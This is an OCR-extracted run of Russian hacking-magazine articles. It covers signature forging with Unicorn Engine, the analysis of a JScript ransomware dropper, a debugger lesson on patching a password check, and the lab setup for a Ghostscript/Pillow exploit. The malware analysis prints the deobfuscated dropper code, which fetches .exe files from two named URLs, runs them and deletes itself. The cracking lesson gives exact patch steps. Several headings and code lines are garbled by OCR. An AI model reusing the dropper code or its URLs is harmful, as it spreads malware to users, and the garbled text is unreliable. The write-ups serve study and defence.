          result.append("".join('{:02x}'.format(mu.reg read(UC X86
\overline{\begin{array}{c} \texttt{REG\_EAX)} \end{array}}))
```
Результат не очень красивый: 77 21 4f 57 4c 64 \*3a1a481f\* ... Сопоставим это с оригинальной подписью и увидим, что в выделенном месте находится 0х00. Перепишем сбор результата с учетом этой особенности.

 $if$  address ==  $0xa96cb862$ : if mu.reg\_read(UC\_X86\_REG\_EAX)>0x118: result.append("00") else: result.append("".join('{:02x}'.format(mu.reg\_read(UC\_X86

 $REG_EAX))$ 

Запустим в последний раз и получим тот же результат.

Emulator - 77 21 4f 57 ... 44 67 5b 6c 00 7f 21 5e Original - 77 21 4f 57 ... 44 67 5b 6c 00 7f 21 5e

#### **ВЫВОДЫ**

Я очень рад, если ты добрался до этой строки, прочитал и попробовал все, что я описал. Это очень важно, ведь все элементы тесно связаны между собой. В конечном счете у нас получилось подделать подпись для любых своих данных. Сработало это благодаря Unicorn Engine, который позволил создать эмулятор специально для этой задачи. В реальной жизни ты встретишь алгоритмы подписи, шифрования, любой другой защиты куда сложнее, чем мой примитивный алгоритм, но подход к решению будет почти такой же. Unicorn Engine — это отличный швейцарский нож, который в грамотных руках МОЖЕТ ПОЧТИ ВСЕ.  $\Box\Box$ 

![](_page_12_Picture_1.jpeg)

voropaevdmtr@gmail.com

# **BPEDOHOG**

#### KAK CHROME **NOMOL MHE PEBEPCNTP** ВИРУС-ШИФРОВАЛЬЩИК

Наверняка ты хоть раз получал по электронной почте письмо со ссылкой на подозрительный архив. Авторы таких писем делают все возможное, чтобы невнимательный пользователь перешел по ссылке и позволил заразить свой компьютер. Подобное письмо пришло и моему приятелю, и так он стал одной из жертв. А что это был за вредонос, мы разберемся вместе.

Прежде чем обратиться ко мне, приятель несколько раз попытался открыть файл из архива. По его словам, ничего не произошло. Но я все равно велел ему немедленно выключить компьютер и вытащить из него жесткий диск. Однако было слишком поздно.

Вирус уже успел зашифровать половину файлов на диске D и даже забрался в расшаренную папку. Часть файлов удалось восстановить с помощью инструментов для восстановления удаленных файлов, но по закону подлости самые важные файлы были утрачены. Дальше классика жанра: на рабочем столе появилась новая картинка, а также текстовый файл с требованием определенной суммы за расшифровку данных и контактами злоумышленника.

**BHIMAHING** файлы на всех дисках вашего Все важные мпьютера были зашифрованы.<br>ности вы можете прочитать в файла: README.txt, которые можно найти на любом из THQKOB **VMN3NTIONI** All the important files on your disks were<br>The details can be found in README.txt

**README.txt files whi** you can find on any of your disks.

Новые обои

Позднее я решил разобраться с этим вирусом в песочнице (VirtualBox + Win-

dows XP). В архиве я обнаружил файл JavaScript, точнее файл с расширением . js и содержимым, по синтаксису напоминающим JavaScript.

![](_page_12_Picture_475.jpeg)

#### НЕПРАВИЛЬНЫЕ ПЧЕЛЫ

 $\bullet\bullet\bullet$ 

«Это неправильные пчелы! И JavaScript у них какой-то неправильный», подумал я. К тому же путь от открытия файла . js до шифрования файлов, на первый взгляд, не прослеживался.

Есть в Windows такая вещь, как WSH — сервер сценариев Windows. Он используется для запуска сценариев, написанных на определенных скриптовых языках, в том числе и на JScript - такие скрипты имеют расширение  $\overline{J}$ s.

![](_page_12_Picture_16.jpeg)

#### **INFO**

JScript - сценарный язык программирования компании Microsoft, являющийся реализацией стандарта ECMAScript. Синтаксис JScript во многом аналогичен языку JavaScript компании Netscape, однако JScript может использоваться не только для добавления клиентских скриптов на веб-страницы, но и для автоматизации администрирования Windows. За выполнение таких скриптов отвечает компонент WScript - Windows Script Host. Помимо языка JScript, поддерживается VBScript, а также и некоторые другие дополнительно устанавливаемые языки (например, Perl).

Переменные в коде — случайный набор букв. Также мы знаем, что код содержит около ста функций, которые возвращают результат арифметических действий над константами, и около двадцати функций, которые тем или иным образом обрабатывают эти результаты. Некоторые функции аналогично работают со строковыми константами. Это говорит о том, что код хорошо обфусцирован.

Весь секрет заключается в функции eval(). Эта функция выполняет код, переданный ей в качестве строки, а возвращает значение, равное последнему выражению. Рассмотрим одну из функций нашего шифровальщика.

```
function W(svu) {
  var bHh = eval(Nx() + (svu+1) + uSk());
  return bHh;
\}
```
Давай разберемся, что здесь происходит.

Функция Nx(), объявленная ранее, возвращает строку String.fromChar-Code(, а uSK() возвращает закрывающую скобку. W() в качестве параметра принимает число, прибавляет единицу и возвращает eval("String.from-**CharCode(" +**  $(svu+1)$  **+ ")")**. Берет число, прибавляет единицу и переводит в CHAR. Затем символы группируются в другие строки и подаются на вход функции eval(), но уже в другом месте.

#### ПРИБЕГАЕМ К ПОМОЩИ СНКОМЕ

На изучение всех переменных и значений, которые эти переменные хранят, ушло бы очень много времени. Но код написан на языке, аналогичном Java-Script, и кое-что может упростить обфускацию. А именно - консоль разработчика в браузере Chrome послужит нам отличным средством отладки.

> ● Dincaught ReferenceError: ActiveXObject is not defined<br>at eval (eval at yAd (424404.php:655), <anonymous>:1:1)  $VM263:1$ at yAd (<anonymous>:655:10)<br>at <anonymous>:1240:5  $\geq$  .

Попытка запустить весь код в консоли привела к ошибке

Chrome ругается на объект под названием ActiveXObject. Этот объект используется в Windows и позволяет создавать управляющие элементы ActiveX.

![](_page_12_Picture_29.jpeg)

#### **INFO**

ActiveX - фреймворк для определения программных компонентов, пригодных к использованию из программ, написанных на разных языках прог-Объекты раммирования. ActiveXObject используются в приложениях для Windows, таких **KAK Internet Explorer, Microsoft Office, Microsoft** Visual Studio, Windows Media Player, и самой операционной системой.

Браузер не знает о таких прелестях Windows. ActiveXObject не был указан в коде в прямом виде, а значит, нельзя закомментировать использующий его код и запустить. Следовательно, нельзя и посмотреть, что вообще происходит. Но мы можем запустить отдельные функции и узнать, что они возвращают. К счастью, функции объявляются в том порядке, в котором они вызывались. Это позволяет рассматривать не каждую функцию в отдельности, а блоки из нескольких, при этом обращая внимание только на результат последней Функции.

Результат всегда был постоянный, поэтому я решил, что его можно вписать вместо вызова последней функции, а сами функции удалить. Попутно я запускал отредактированный код на виртуальной машине и сравнивал с оригиналом, чтобы убедиться, что мои изменения не повлияли на результат.

Таким образом код сокращается в разы. Вот пример одной из таких Цепочек. Функция xRy() в итоге возвращает String.from.

![](_page_12_Picture_476.jpeg)

На следующем шаге мне встретился уже известный нам ActiveXObject:

#### var we = eval("ActiveXObject");

Здесь создается переменная, вызывается функция eval(), которая возвращает объект ActiveXObject. Значит, мы можем удалить эту строку, а в местах, где используется эта переменная, использовать сам объект. Методы объектов тоже были обфусцированы. Каждое имя в зашифрованном виде было определено двумя строками, а для расшифровки вызывалась функция  $Wb()$ .

![](_page_12_Picture_477.jpeg)

Разбираться, как эта функция работает, необязательно. Ведь можно вызвать ее в браузере с нужными строками. Эта строка, к примеру, превращается **B ScriptFullName:** 

Wb("350211334026350D0E253E290C20","facZ0RsxbIpHaEfKH0088alv5fT70lEqy iHGesg20zxqoDXccZ356pUTXw6G1aUM0COgxBm")

Но как вызвать метод, имя которого хранится в строке? Автор зловреда знает такой прием.

```
var stream = new ActiveXObject("ADODB.Stream");
stream.["Open"]();stream. ['Type''] = 1;stream.["Write"](XMLHTTP.ResponseBody);
stream. ["Position"] = 0;
```
Еще один прием обфускации, который встречается в коде, - ложное ветвление. Это значит, что создается переменная, сравнивается сама с собой, а в блок else вставляется ненужный код. Такой трюк не мешает анализу кода, но замедляет его.

Шаг за шагом перед нами появляется исходный код зловреда. Для удобства я заменил названия некоторых переменных на понятные. Код представляет собой тело и одну функцию. Сначала объявляется массив строк, содержащий два адреса URL. Затем последовательно для каждого URL запускается функция download, которая пытается скачать файл по принятому URL, а затем запустить. Возвращает true, если выполнилась успешно.

```
function download(url) {
  var WShell = new ActiveXObject("Wscript.Shell");
  var fsObject = new ActiveXObject("Scripting.FileSystemObject");
  var XMLHTTP = new ActiveXObject("MSXML2.XMLHTTP");
  XMLHTTP.open("GET", url, 0); // Создаем синхронный запрос
  XMLHTTP.send(); // Отсылаем запрос
  if (XMLHTTP.Status == 200) { // Если запрос прошел успешно,
    var newFile = fsObject.GetSpecialFolder(2) + "\\ " + fsObject.
GetTempName(); // получаем дескриптор для временного файла
    var stream = new ActiveXObject("ADODB.Stream");
    stream.Open();
    stream.Type = 1; //<del>Г</del>диница означает бинарные данныеstream.Write(XMLHTTP.ResponseBody);
    stream. Position = 0;if (stream. Size \langle 10 \ranglereturn false;
    stream. SaveToFile(newFile); // Сохраняем файл
    WShell.run("cmd.exe /c " + newFile, 0); // Запускаем файл
    fsObject.deleteFile(WScript.ScriptFullName); // Удаляем
    return true;
  \} else {
    return false;
  \}return true;
\mathcal{F}// Тело
var urls = [];
urls[0] = "http://www.interlaan.com/5e01a65eb3758.exe";urls[1] = "http://vaibhavastrogemology.com/old/5e01a65eb3758.exe";var flag = false;var i = 0;while (!flag) {
  if (i > 1)break;
  flag = download(urls[i]);i++;
\}
```
#### **ИТОГИ**

Итак, я выяснил, что этот файл представляет собой лишь часть шифровальщика. Под видом документа он проникает на компьютер пользователя и загружает модуль, который и провернет всю грязную работу. В «Лаборатории Касперского» такие шифровальщики выделяют в отдельный класс Trojan-Downloader.JS.Agent и описывают так:

Обычно зловреды этого семейства представляют собой обфусцированный скрипт. Зловреды используют функционал ADODB. Stream. который позволяет им скачивать и запускать файлы DLL, EXE и PDF.

Что ж, на этом мое исследование заканчивается. Надеюсь, ты тоже почерпнул из него немного полезного опыта. <sup>Н</sup>

![](_page_13_Picture_1.jpeg)

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами booton hog hoosgomma.<br>мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

Юрий Язев

Широко известен под псевдонимом yurembo. Программист, разработчик

видеоигр, независимый исследователь. Старый автор

журнала «Хакер».

ПРОДОЛЖАЕМ **OCBAVIBATЬ** ОТЛАДЧИК

В предыдущих статьях мы познакомились с двумя основными типами хакерского инструментария: дизассемблером и отладчиком. Первый служит для статического изучения обеспечения, тогда Kak второй программного для динамического. То есть дизассемблер открывает образ файла, хранящегося на носителе, в то время как отладчик раскрывает картину приложения во время ВЫПОЛНЕНИЯ, показывает образ в памяти. В очередной статье цикла мы продолжим изучать глубинное бурение чужого кода.

#### ПЕРЕМЕЩАЕМОСТЬ ЕХЕ

В прошлой статье мы остановились на том, что, найдя в памяти с помощью отладчика адреса байтов, которые нужно изменить, мы обнаружили, что в файле на диске таких адресов нет. И какие инструкции в таком случае править?

Другими словами, теперь нам надо разобраться, как процесс проецируется в виртуальное адресное пространство, чтобы соотнести адреса байтов, находящихся в памяти, с их реальным расположением в файле на диске. Конечно, у нас есть дизассемблер, с помощью которого мы нашли эти адреса (см. первую статью). Это удалось во многом благодаря тому, что препарируемая нами программа очень маленькая, и нам не составило труда разобраться в ее дизассемблированном листинге. А если бы исследуемая программа весила сотни мегабайт?

Также мы выяснили, что РЕ-файл может быть загружен по адресу, отличному от того, для которого он был создан (это свойство называется перемещаемостью), при этом система автоматически корректирует все ссылки на абсолютные адреса, заменяя их новыми значениями. В результате образ файла в памяти не будет соответствовать тому, что записано на диске. И это происходит после каждой перезагрузки системы, а порой даже перезапуска приложения, всякий раз РЕ-файл размещается по новому адресу. Вдобавок к этому если раньше (до «Висты») системный загрузчик мог перемещать только DLL (в то же время, если ему не удавалось разместить в памяти по заданным адресам EXE, Windows выдавала ошибку загрузки модуля), то теперь исполняемые файлы тоже подвержены перемещению.

Между тем ошибка загрузки модуля происходила довольно редко, потому что, как мы прекрасно знаем, для каждого процесса Windows выделяет независимое виртуальное адресное пространство. Во времена 32-битной Windows это было 2 Гбайт ядерного пространства и 2 Гбайт пользовательского. То есть по факту для процесса выделялось только 2 Гбайт, а 2 Гбайт ядерного пространства были общими для всех процессов, к которым код из пользовательского режима доступа не имел. При включении режима РАЕ пользовательскому пространству доставалось 3 Гбайт и, соответственно, 1 Гбайт — ядерному. РАЕ в х86-процессорах стал нужен для работы DEP, препятствующей выполнению кода в секции данных. Он автоматически включен во всех более поздних процессорах. Если пользовательское пространство обособлено для конкретного процесса, то пространство ядра общее для всех привилегированных механизмов, выполняющихся в 0-м кольце.

Для х64 картина в целом аналогична. Адресное пространство заметно увеличилось, теоретически до 16 Эбайт. Но, так как современные процессоры фактически используют только 48 бит для адресации пространства, реально используется только малая часть: 8 Тбайт для пользовательского режима и 248 Тбайт для ядерного. Конечно, пока эти размеры кажутся заоблачными — примерно как 4 Гбайт в конце 1980-х. :)

Теперь, когда в общих чертах картина обрисована, можно двигаться дальше. Наше приложение passCompare1 откомпилировано 32-битным компилятором. Это позволит нам избавиться от лишних циферок, сохранив при этом смысл происходящего. Итак, чтобы найти адрес нужной инструкции на диске, вкратце повторим последовательность действий из предыдущей статьи, так как за прошедшее время ты наверняка перезагрузил компьютер, поэтому адреса в памяти изменились.

Сначала воспользуемся утилитой dumpbin из штатной поставки Visual Studio, на этот раз с ее помощью найдем базовый адрес модуля - тот, с которым работают HIEW (или другой шестнадцатеричный редактор) и дизассемблер:

>dumpbin /headers passcompare1.exe OPTIONAL HEADER VALUES 400000 image base (00400000 to 00405FFF)

0:004> lmf m passcompare1

Натравим отладчик на подопытную программу. Определим адрес загрузки модуля приложения в памяти (в твоем случае результаты будут другими):

start end module name 00d30000 00d36000 passCompare1 passCompare1.exe

Далее нам нужно найти адрес инструкции, которую требуется изменить. Для этого первым делом надо найти расположение эталонного пароля (он находится в секции .rdata), поэтому воспользуемся командой !dh passCompare1, которая выведет сведения о секциях. Сложим адрес загрузки модуля и виртуальный адрес секции .rdata.

Таким образом, в моем случае секция .rdata начинается с адреса 0xD32000. Немного прокрутив вывод отладчика вниз, я вижу, что пароль располагается по адресу 0xD32108. Теперь нам нужен адрес расположения инструкции в памяти. Не напрягая мозг, легким движением рук поставим бряк на пароль: ba r4 d32108. Продолжим отладку и введем любой пароль, после всплытия отладчика по команде t сделаем шаг вперед. И двумя строками выше в дизассемблерном листинге отладчика мы видим сравнивающую инструкцию test eax, еах, которую нам надо отломать, а слева в первом стол- $6\mu$ ее адрес: 0xD310A7.

Если попробовать найти его в файле, то HIEW скажет, что такой адрес отсутствует. Но теперь, когда есть все необходимые значения, нетрудно посчитать, что адрес 0xD310A7 будет соответствовать адресу

адрес инструкции в файле на диске == адрес инструкции в памяти - ( адрес загрузки модуля - базовый адрес модуля):  $0xD310A7 - (0xD30000 - 0x400000) = D310A7 - 0x930000 = 0x4010A7$ 

Для проверки заглянем в дизассемблерный листинг (или первую статью) и с удовлетворением обнаружим, что это как раз тот адрес, инструкцию по которому мы правили:

#### test eax, eax 004010A7: 85 C0 004010A9: 74 63 je 0040110E

Все верно, посмотри, как хорошо это совпадает с дампом отладчика:

#### test eax, eax 00d310a7 85c0 passCompare1!main+0xce (00d3110e) je 00d310a9 7463

Следующим действием отломаем программу. Это мы уже проходили в третьем шаге первой статьи. Ничего нового непосредственно во взломе не появилось, мы нашли адрес, а процедура кряка такая же: запускаем HIEW - и в бой.

#### ПЕРЕМЕЩАЕМОСТЬ DLL

Под занавес прошлой статьи мы упомянули, что в старых версиях Windows можно было загрузить один и тот же ехе-модуль два раза, представив его в виде DLL. Однако сейчас этот трюк не прокатывает, собственно, он и не нужен, поскольку, как мы увидели в предыдущем разделе, Windows свободно перемещает в памяти загруженный ехе-модуль относительно заранее определенных адресов. Теперь давай разберемся, как обстоят дела с динамическими библиотеками.

В том случае, когда адрес загрузки DLL заранее неизвестен, системный загрузчик корректирует непосредственные смещения в соответствии с выбранным базовым адресом загрузки. Это несколько замедляет загрузку приложения, но зато не ухудшает быстродействие самой программы.

Единственная проблема - как отличить действительные непосредственные смещения от констант, совпадающих с ними по значению? Не дизассемблировать же, в самом деле, DLL, чтобы разобраться, какие именно ячейки в ней необходимо «подкрутить»? Верно, куда проще перечислить их адреса в специальной таблице, расположенной непосредственно в загружаемом файле и носящей гордое имя «Таблицы перемещаемых элементов». За ее формирование отвечает компоновщик.

Чтобы познакомиться с ней поближе, откомпилируем и изучим следующий пример:

#### fixupdemo.c: declspec(dllexport) void meme(int x)

 $\{$ static int a=0x666;

#### }

 $a=x;$ 

Откомпилируем командой *cl* fixupdemo.c /LD и тут же дизассемблируем его:

#### DUMPBIN /DISASM fixupdemo.dll > fixupdemo-disasm.txt

DUMPBIN /SECTION: .data /RAWDATA fixupdemo.dll > fixupdemo-data.txt

![](_page_13_Picture_695.jpeg)

Судя по коду, запись содержимого ЕАХ всегда происходит в ячейку 0x10006030. Но не торопись с выводами! Выведем содержимое таблицы перемещаемых элементов:

DUMPBIN /RELOCATIONS fixupdemo.dll > fixupdemo-relocations.txt

![](_page_13_Picture_696.jpeg)

Таблица перемещаемых элементов-то не пуста! И первая же ее запись указывает на ячейку 0x100001007, полученную алгебраическим сложением смещения 0х7 с RVA-адресом 0х1000 и базовым адресом загрузки 0х10000000 (получи его с помощью DUMPBIN самостоятельно). Смотрим - ячейка 0х100001007 принадлежит инструкции MOV [0х10006030], EAX и указывает на самый старший байт непосредственного смещения. Вот это самое смещение и корректирует загрузчик в ходе подключения динамической библиотеки (разумеется, если в этом есть необходимость).

Желаешь проверить? Пожалуйста, создадим две копии одной DLL (например, с помощью команды сору fixupdemo.dll fixupdemo2.dll) и загрузим их поочередно следующей программой:

#### fixupload.c:

![](_page_13_Picture_697.jpeg)

Сразу же из командной строки откомпилируем:

#### cl fixupload.c

 $\}$ 

Поскольку по одному и тому же адресу две различные DLL не загрузишь (откуда же системе знать, что это одна и та же DLL!), загрузчику приходится прибегать к ее перемещению. Загрузим откомпилированную программу в отладчик и установим точку останова на функцию LoadLibraryA командой bp KernelBase! LoadLibraryA. К слову, команда bp позволяет установить точку останова по адресу, определенному функцией.

Установка точки останова на первую команду необходима, чтобы пропустить Startup-код и попасть в тело функции main. Как легко убедиться, исполнение программы начинается отнюдь не с main, а со служебного кода, в котором очень легко утонуть. Но откуда взялась загадочная буква А на конце имени функции? Ее происхождение тесно связано с введением в Windows поддержки уникода.

Применительно к LoadLibrary - теперь имя библиотеки может быть написано на любом языке. Звучит заманчиво, но не ухудшает ли это производительность? Разумеется, ухудшает, еще как! В подавляющем большинстве случаев вполне достаточно старой доброй кодировки ASCII. Так какой же смысл бросать драгоценные такты процессора на ветер?

Ради производительности было решено поступиться размером, создав отдельные варианты функций для работы с уникодом и ASCII-символами. Первые получили суффикс W (от Wide — широкий), а вторые — A (от ASCII). Эта тонкость скрыта от прикладных программистов. Какую именно функцию вызывать - W или A, решает компилятор, но при работе с отладчиком необходимо указывать точное имя функции - самостоятельно определить суффикс он не в состоянии. Камень преткновения в том, что некоторые функции, например ShowWindows, вообще не имеют суффиксов — ни А, ни W, и их библиотечное имя совпадает с каноническим. Как же быть?

Самое простое — заглянуть в таблицу импорта препарируемого файла и отыскать там нашу функцию. Например, применительно к нашему случаю:

>DUMPBIN /IMPORTS fixupload.exe > fixupload-imports.exe 175 GetVersionExA 1C2 LoadLibraryA CA GetCommandLineA 174 GetVersion 7D ExitProcess 29E TerminateProcess F7 GetCurrentProcess

![](_page_13_Picture_698.jpeg)

Из приведенного выше фрагмента видно, что LoadLibrary все-таки имеет суффикс А, а вот функции ExitProcess и TerminateProcess не имеют суффиксов, поскольку вообще не работают со строками.

Но вернемся к нашим баранам, от которых нам пришлось так далеко отойти. Итак, мы поставили бряк на LoadLibraryA и продолжили выполнение программы, она моментально снова останавливается на точке останова.

![](_page_13_Picture_699.jpeg)

Содержимое отладчика в момент останова на функции LoadLibraryA

Нажимаем сочетание Shift + F11 для выхода из LoadLibraryA (анализировать ее, в самом деле, ни к чему) и оказываемся в легко узнаваемом теле функции main:

![](_page_13_Picture_700.jpeg)

Только после возвращения из LoadLibraryA отладчик не подставил в место вызова функции ее символьное имя строкой выше выделенной:

call dword ptr [fixupload+0x5004 (00405004)]

Запомним ее как вызов LoadLibraryA.

Обрати внимание на содержимое регистра ЕАХ (для этого служит команда г <имя регистра>) — функция возвратила в нем адрес загрузки (на моем компьютере равный 0х10000000). Продолжая трассировку (клавиша F10), дождись выполнения второго вызова LoadLibraryA. Не правда ли, на этот раз адрес загрузки изменился? На моем компьютере он равен 0х001d0000. Приближаемся к вызову функции demo. В отладчике это выглядит так.

#### push 777h call dword ptr [ebp-4]

Вторая инструкция ни о чем не говорит, но вот аргумент 0х777 в первой инструкции определенно что-то нам напоминает. См. исходный текст fixupload.c. Не забудь переставить палец с клавиши F10 на клавишу F8, чтобы войти внутрь функции.

![](_page_13_Picture_701.jpeg)

Вот оно! Системный загрузчик скорректировал адрес ячейки согласно базовому адресу загрузки самой DLL. Это, конечно, хорошо, да вот проблема — в оригинальной DLL нет ни такой ячейки, ни даже последовательности АЗ 30 60 1D 00, в чем легко убедиться, произведя контекстный поиск. Допустим, вознамерились бы мы затереть эту команду NOP'ами. Как найти это место в оригинальной DLL?

Обратим свой взор выше, на команды, заведомо не содержащие перемещаемых элементов:

![](_page_13_Picture_702.jpeg)

Отчего бы не поискать последовательность 55 8B EC 8B 45 08 АЗ? В данном случае это сработает, смотри, как хорошо совпадает:

![](_page_13_Picture_703.jpeg)

Но, если бы перемещаемые элементы были густо перемешаны с «нормальными», ничего бы не вышло. Опорная последовательность оказалась бы слишком короткой для поиска и выдала бы множество ложных срабатываний. Более изящно и надежно можно вычислить истинное содержимое перемещаемых элементов, вычтя из них разницу между действительным и рекомендуемым адресом загрузки. В данном случае:

модифицированный загрузчиком адрес - (базовый адрес загрузки рекомендуемый адрес загрузки):  $0 \times 1$ d6030 - (0x001d0000 - 0x10000000) == 0x1d6030 - FFFFFFFFF01D0000  $= 0x10006030$ 

Учитывая обратный порядок следования байтов, получаем, что инструкция

#### mov dword ptr ds: [10006030h], eax

в машинном коде должна выглядеть так: А3 30 60 00 10. Ищем ее HIEW'ом, и чудо — она есть!

![](_page_13_Picture_704.jpeg)

Найденная в HIEW инструкция

#### **ЗАКЛЮЧЕНИЕ**

Вот и подошла к концу третья статья цикла, в котором мы переосмысливаем фундаментальный труд Криса Касперски и перекладываем его на современные рельсы — новые оси, процессоры и компиляторы. Оставайся на связи и не забывай отписываться в комментах о своих чаяниях. :) **ЭЕ** 

#### Примечание к шагу № 2 («Знакомство с дизассемблером») из первой статьи

После очередного обновления визуальной студии я решил испробовать, как работает штатный дизассемблер, натравив его на passCompare1.exe, не претерпевшего перекомпиляции. С удивлением я обнаружил, что, как в старые добрые времена, в секции кода в качестве указателей на инициализированные переменные используются шестнадцатеричные смещения. Впрочем, от этого ситуация не меняется: вместо того чтобы в секции кода искать эталонный пароль, прежде надо заглянуть в секцию данных и узнать, по какому смещению он там находится.

![](_page_13_Picture_705.jpeg)

Так как нам надо выровнять смещение, чтобы пароль начинался с начала строки, прибавим к смещению 8 - число символов, на которые надо сместить **ssword:.**. В результате будем искать итоговое смещение 402108 в секции кода и найдем ту же самую инструкцию, что и прежде:

![](_page_13_Picture_706.jpeg)

ecx, 402108h

Только вместо строки мы обнаруживаем ее адрес в секции данных. А дальше следуем описанному в первой статье алгоритму.

![](_page_14_Picture_0.jpeg)

# 3 1 1 9 KAPTVHKA

![](_page_14_Picture_2.jpeg)

#### PA35ИРАЕМ УЯЗВИМОСТЬ В GHOSTSCRIPT. ЧТОБЫ ЭКСПЛУАТИРОВАТЬ PILLOW *VI IMAGEMAGICK*

Специалисты из Google Project Zero нашли несколько опасных уязвимостей в Ghostscript - популярной реализации PostScript. Правильно сформированный файл может позволить исполнять произвольный код в целевой системе. Уязвимости подвержена и библиотека Pillow, которую часто используют в проектах на Python, в том числе — на вебе. Как это эксплуатировать? Давай разбираться.

Python Imaging Library (PIL) и ее современный форк Pillow предназначены для работы с изображениями из Python. В общих чертах они напоминают модуль gd в PHP. Эти библиотеки используются во многих популярных фреймворках и модулях. Их вызовы можно встретить в самых разных примерах кода. В общем, Pillow нередко встречается в продакшене, если один из компонентов стека - это язык Python.

Для операций с файлами PIL и Pillow используют внешние утилиты, такие как Ghostscript. Ghostscript - это кросс-платформенный интерпретатор языка PostScript (PS). Он может обрабатывать файлы PostScript и конвертировать их в другие графические форматы, выводить содержимое и печатать на принтерах, не имеющих встроенной поддержки PostScript.

A PostScript, в свою очередь, - это не просто язык разметки, а полноценный язык программирования. В нем реализованы свои алгоритмы работы с текстом и изображениями.

Официальная документация Adobe на PostScript в данный момент насчитывает около 900 страниц текста и примеров. Так что развернуться тут есть где. Неудивительно, что настолько развесистая штуковина иногда позволяет проделывать вещи, которые не были предусмотрены разработчиками интерпретаторов.

На этот раз в интерпретаторе Ghostscript и была обнаружена пачка уязвимостей, которые снова нашел Тавис Орманди (Tavis Ormandy) из Google Project Zero. Он сообщил о своей находке осенью этого года. Найденные уязвимости - это, по сути, продолжение прошлогодней ошибки в Ghostscript, что получила название GhostButt.

Давай выясним, какие слабые места были обнаружены и каким образом их можно проэксплуатировать.

![](_page_14_Picture_12.jpeg)

#### **INFO**

· CVE-2017-8291 - GhostButt Ghostscript.  $\cdot$  СVE-2018-16509 - новая уязвимость.

#### СТЕНД

Демонстрировать уязвимость я, как обычно, буду с помощью Docker и контейнера на основе Debian.

\$ docker run --rm -p80:80 -ti --name=pilrce --hostname=pilrce debian /bin/bash

Если хочешь немного подебажить, то запускай контейнер с соответствующими ключами.

\$ docker run --rm -p80:80 -ti --cap-add=SYS\_PTRACE --security-opt seccomp=unconfined --name=pilrce --hostname=pilrce debian /bin/bash

Обновляем репозитории и устанавливаем Python, менеджер пакетов pip и вспомогательные утилиты.

#### \$ apt update && apt install -y nano wget strace python python-pip gdb git

Теперь установим последнюю уязвимую версию Pillow.

#### \$ pip install "Pillow==5.3.0"

Для удобства тестирования нам также понадобится Flask. Это популярный фреймворк для создания веб-приложений.

#### \$ pip install flask

Теперь с его помощью напишем небольшой скриптик, который будет принимать пользовательские картинки и менять их размер. Довольно обычное поведение для современных веб-сервисов.

#### app.py

![](_page_14_Picture_475.jpeg)

```
10: def upload file():
        if request.method == 'POST':11:file = request.files.get('image', None)
12:13:if not file:
14:flash('No image found')
15:return redirect(request.url)
16:17:filename = file.filename
18:ext = path.splitext(filename)[1]19:20:if (ext not in ['.jpg', '.jpeg', '.png', '.gif', '.bmp'])
21:flash('Invalid extension')
22:return redirect(request.url)
23:24:tmp = tempfile.mktemp("test")
25:img\_path = "\{\}.{\}".format(tmp, ext)26:27:file.save(img_path)
28:29:30:img = Image.open(img.path)w, h = img.size31:ratio = 256.0 / max(w, h)32:33:resized_img = img.resize((int(w * ratio), int(h * ratio))
34:\mathcal{L}resized_img.save(img_path)
35:36:37:r = make\_response()r.data = open(img_path, "rb").read()38:r.headers['Content-Disposition'] = 'attachment;
39:filename=resized {}'.format(filename)
40:
            unlink(img_path)
41:42:43:
             return r
44:
        return render template string(""
45:<!doctype html>
46:
        <title>Image Resizer</title>
47:
        <h1>Upload an Image to Resize</h1>
48:
        \{% with messages = get flashed messages() %}
49:
        {% if messages %}
50:
             <ul class=flashes>
51:{% for message in messages %}
52:\langle li \rangle{ message }}\langle li \rangle53:{% endfor %}
54:\langle /ul \rangle55:\{ % \text{ endif } % \{f_{ij}\}_{i \in \mathbb{N}} \}56:{% endwith %}
57:<form method=post enctype=multipart/form-data>
58:<p><input type=file name=image>
59:<input type=submit value=Upload>
60:
        </form>
61:\overline{111}62:63:64: ifmain :
         name = 'app.run(threaded=True, port=80, host="0.0.0.0")
65:
```
Осталось запустить этот скрипт и посмотреть на результат его работы в браузере.

#### \$ python app.py

![](_page_14_Picture_476.jpeg)

![](_page_14_Picture_33.jpeg)

Если не хочешь возиться со всеми предустановками вручную, то можешь воспользоваться готовым решением из репозитория Vulhub.

Также нам нужен собственно сам Ghostscript версии ниже 9.24. Я буду использовать две версии: 9.21 - для демонстрации уязвимости GhostButt и 9.23 - для тестирования текущего бага. Взять их можно на официальном сайте в разделе загрузок.

#### \$ wget https://github.com/ArtifexSoftware/ghostpdl-downloads/

```
releases/download/gs923/ghostscript-9.23-linux-x86_64.tgz
$ wget https://github.com/ArtifexSoftware/ghostpdl-downloads/
releases/download/gs921/ghostscript-9.21-linux-x86_64.tgz
$ tar xvzf ghostscript-9.23-linux-x86_64.tgz && tar xvzf ghosts
cript-9.21-linux-x86_64.tgz
```
После распаковки в соответствующих папках ты найдешь бинарники gs-921linux-x86\_64 и gs-923-linux-x86\_64. Я буду перемещать их в /usr/bin/gs по мере необходимости.

Еще я поставил вспомогательную утилиту для отладчика GDB — pwndbg.

- \$ git clone https://github.com/pwndbg/pwndbg
- \$ cd pwndbg
- \$ ./setup.sh

И скачал исходники Ghostscript, чтобы скомпилировать дебаг-версии утилиты.

#### $$ cd ~$ \$ wget https://github.com/ArtifexSoftware/ghostpdl-downloads/ releases/download/gs921/ghostscript-9.21.tar.gz \$ wget https://github.com/ArtifexSoftware/ghostpdl-downloads/ releases/download/gs923/ghostscript-9.23.tar.gz \$ tar xvf ghostscript-9.21.tar.gz \$ tar xvf ghostscript-9.23.tar.gz \$ cd ~/ghostscript-9.21 && ./configure && make debug \$ cd ~/ghostscript-9.23 && ./configure && make debug

Готовые дебаг-бинарники будут лежать в папке debugbin. Вот теперь стенд ГОТОВ.

![](_page_14_Picture_477.jpeg)

Бинарник Ghostscript, скомпилированный с отладочной информацией

### ЗЛАЯ КАРТИНКА PA35ИРАЕМ УЯЗВИМОСТЬ В GHOSTSCRIPT,

ЧТОБЫ ЭКСПЛУАТИРОВАТЬ PILLOW *VIMAGEMAGICK* 

#### ОРИГИНАЛЬНЫЙ GHOSTBUTT (CVE-2017-8291) И ПРИЧИНЫ **УЯЗВИМОСТИ PIL**

Прежде чем переходить к рассмотрению недавних уязвимостей, вернемся на год назад и посмотрим на их прародителя. Проблемные версии -9.21 и ниже, поэтому берем 9.21.

\$ cp ~/ghostscript-9.21-linux-x86\_64/gs-921-linux-x86\_64 /usr/bin/gs

